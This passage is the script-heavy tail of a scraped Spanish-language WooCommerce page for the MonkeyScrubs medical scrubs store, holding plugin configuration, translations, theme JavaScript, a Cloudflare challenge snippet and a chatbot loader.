22NZ%22%3A%22Nueva%20Zelanda%22%2C%22OM%22%3A%22Om%5Cu00e1n%22%2C%22NL%22%3A%22Pa%5Cu00edses%20Bajos%22%2C%22PK%22%3A%22Pakist%5Cu00e1n%22%2C%22PA%22%3A%22Panam%5Cu00e1%22%2C%22PG%22%3A%22Pap%5Cu00faa%20Nueva%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Per%5Cu00fa%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PF%22%3A%22Polinesia%20Francesa%22%2C%22PL%22%3A%22Polonia%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22GB%22%3A%22Reino%20Unido%20%28UK%29%22%2C%22CF%22%3A%22Rep%5Cu00fablica%20Centroafricana%22%2C%22CZ%22%3A%22Rep%5Cu00fablica%20Checa%22%2C%22DO%22%3A%22Rep%5Cu00fablica%20Dominicana%22%2C%22RE%22%3A%22Reuni%5Cu00f3n%22%2C%22RW%22%3A%22Ruanda%22%2C%22RO%22%3A%22Rumania%22%2C%22RU%22%3A%22Rusia%22%2C%22EH%22%3A%22Sahara%20Occidental%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20Americana%22%2C%22BL%22%3A%22San%20Bartolom%5Cu00e9%22%2C%22KN%22%3A%22San%20Crist%5Cu00f3bal%20y%20Nieves%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SX%22%3A%22San%20Mart%5Cu00edn%20%28Pa%5Cu00edses%20Bajos%29%22%2C%22MF%22%3A%22San%20Mart%5Cu00edn%20%28parte%20de%20Francia%29%22%2C%22PM%22%3A%22San%20Pedro%20y%20Miquel%5Cu00f3n%22%2C%22VC%22%3A%22San%20Vicente%20y%20las%20Granadinas%22%2C%22LC%22%3A%22Santa%20Luc%5Cu00eda%22%2C%22ST%22%3A%22Santo%20Tom%5Cu00e9%20y%20Pr%5Cu00edncipe%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leona%22%2C%22SG%22%3A%22Singapur%22%2C%22SY%22%3A%22Siria%22%2C%22SO%22%3A%22Somalia%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22ZA%22%3A%22Sud%5Cu00e1frica%22%2C%22SD%22%3A%22Sud%5Cu00e1n%22%2C%22SS%22%3A%22Sud%5Cu00e1n%20del%20Sur%22%2C%22SE%22%3A%22Suecia%22%2C%22CH%22%3A%22Suiza%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20y%20Jan%20Mayen%22%2C%22TH%22%3A%22Tailandia%22%2C%22TW%22%3A%22Taiw%5Cu00e1n%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TJ%22%3A%22Tayikist%5Cu00e1n%22%2C%22IO%22%3A%22Territorio%20Brit%5Cu00e1nico%20del%20Oc%5Cu00e9ano%20%5Cu00cdndico%22%2C%22TF%22%3A%22Territorios%20australes%20franceses%22%2C%22PS%22%3A%22Territorios%20Palestinos%22%2C%22TL%22%3A%22Timor%20Oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20y%20Tobago%22%2C%22TN%22%3A%22T%5Cu00fanez%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenist%5Cu00e1n%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ucrania%22%2C%22UG%22%3A%22Uganda%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekist%5Cu00e1n%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20y%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabue%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CRC%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20a1%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22d%5C%2Fm%5C%2FY%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22es_ES%22%2C%22userLocale%22%3A%22es_ES%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mi%5Cu00e9%22%2C%22Jue%22%2C%22Vie%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fmi-cuenta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pendiente%20de%20pago%22%2C%22processing%22%3A%22Procesando%22%2C%22on-hold%22%3A%22En%20espera%22%2C%22completed%22%3A%22Completado%22%2C%22cancelled%22%3A%22Cancelado%22%2C%22refunded%22%3A%22Reembolsado%22%2C%22failed%22%3A%22Fallido%22%2C%22checkout-draft%22%3A%22Borrador%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22MonkeyScrubs%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A58%2C%22title%22%3A%22Mi%20cuenta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fmi-cuenta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22cart%22%3A%7B%22id%22%3A56%2C%22title%22%3A%22Carrito%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fcarrito%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A57%2C%22title%22%3A%22Caja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fcaja%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A99%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidad%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fpolitica-privacidad%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '220bbe45b0',
				wcStoreApiNonceTimestamp: '1769775473'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-09-16 11:27:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"The quantity of \"%1$s\" was changed to %2$d.":["La cantidad de \u00ab%1$s\u00bb se cambi\u00f3 a %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La cantidad de \u00ab%1$s\u00bb se ha reducido a %2$d. Esta es la cantidad m\u00e1xima permitida."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La cantidad de \u00ab%1$s\u00bb se ha aumentado a %2$d. Esta es la cantidad m\u00ednima permitida."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La cantidad de \u00ab%1$s\u00bb se ha cambiado a %2$d. Debes comprar este producto en grupos de %3$d."],"\"%s\" was removed from your cart.":["\u00ab%s\u00bb se ha eliminado de tu carrito."],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocurri\u00f3 un error al registrar el m\u00e9todo de pago con el id '%s':"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Free shipping":["Env\u00edo gratuito"],"Shipping":["Env\u00edo"],"Fee":["Cuota"],"Local pickup":["Recogida local"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
/* ]]> */
</script>
<script type="text/javascript" id="pwgc-wc-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "pw-woocommerce-gift-cards", {"translation-revision-date":"2025-12-09 15:50-0500","generator":"WP-CLI\/2.12.0","source":"assets\/dist\/blocks.js","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","lang":"es_ES","plural-forms":"nplurals=2; plural=n != 1;"},"Gift card number":["N\u00famero de la Tarjeta Regalo"],"Have a gift card?":["\u00bfTiene una Tarjeta Regalo?"],"Remaining balance is %s":["El saldo restante es %s"],"Apply Gift Card":["Aplique la Tarjeta Regalo"],"Enter a gift card code.":["Introduce el c\u00f3digo de la tarjeta regalo."],"Something went wrong.":["Algo sali\u00f3 mal."],"Unable to remove gift card.":["No se puede eliminar la tarjeta regalo."],"Gift cards applied":["Tarjetas regalo aplicadas"],"Remove gift card %s":["Eliminar tarjeta regalo %s"]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=2.29" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" id="clientify-script-js-extra">
/* <![CDATA[ */
var clientify_wcf_ca_vars = {"ajaxurl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","_nonce":"bea678fca7","_gdpr_nonce":"e5d4d29047","_post_id":"","_show_gdpr_message":"","_gdpr_message":"","_gdpr_nothanks_msg":"No Thanks","_gdpr_after_no_thanks_msg":"You won't receive further emails from us, thank you!","enable_ca_tracking":"1"};
var clientify_ajax = {"ajax_url":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/clientify-addons-wc/public/../public/js/clientify-addons-public.js?ver=1.0" id="clientify-script-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.2" id="commercekit-wishlist-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/monkeyscrubs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.1" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdlLZkeAAAAACmuNLdPrhC-fuJfbs5T82VpnT6o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdlLZkeAAAAACmuNLdPrhC-fuJfbs5T82VpnT6o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1769775474" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_71e747ab136ac047417dd57a95209ffd","fragment_name":"wc_fragments_71e747ab136ac047417dd57a95209ffd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-talla-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_talla' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_talla"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_talla' ).selectWoo( {
								placeholder: decodeURIComponent('Cualquier%20Talla'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-color-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_color' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_color"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_color' ).selectWoo( {
								placeholder: decodeURIComponent('Cualquier%20Color'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"13342":{"name":"Healing Hands Sandy Blusa 2286","price":22500},"14957":{"name":"Elle Pant Mujer EL167","price":10250},"13421":{"name":"Cherokee Lab Mujer 1302","price":15000},"13510":{"name":"Healing Hands Jack Camisa Hombre 2360","price":20500},"13487":{"name":"Healing Hands Drew Hombre Jogger 9360","price":26900},"13369":{"name":"Healing Hands Steven Camisa Hombre 2382","price":21900}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/google-listings-and-ads/js/build/wp-consent-api.js?ver=b436b8f459e7af6b1a5f" id="gla-wp-consent-api-js"></script>
<div class='xlwcty_header_passed' style='display: none;'></div>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c60ed3839366019',t:'MTc2OTc3NTY2MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://monkeyscrubs.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1740682117
body_size: -152
content:
document.addEventListener("DOMContentLoaded",function(){var iapp=document.createElement("chatbot-root");document.body.appendChild(iapp);window.Clientify_botId="220770";window.Clientify_botUserId="77173";var script=document.createElement("script");script.type="text/javascript";script.src="https://api.clientify.net/static/js/chatbot/launcher/launcher.js";script.async=!0;document.head.appendChild(script)})